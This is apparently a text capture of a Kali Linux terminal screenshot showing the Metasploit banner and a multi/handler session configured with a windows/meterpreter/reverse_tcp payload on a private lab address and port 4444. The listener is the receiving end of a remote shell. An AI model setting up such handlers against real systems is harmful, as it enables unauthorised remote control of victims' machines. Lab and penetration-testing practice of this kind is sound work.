 kali@kali: ~/Desktop
File Actions Edit View Help
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo
dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx
lOOOOOOOO. ;d; ,OOOOOOOOl
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.88.133
LHOST => 192.168.88.133
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.88.133:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444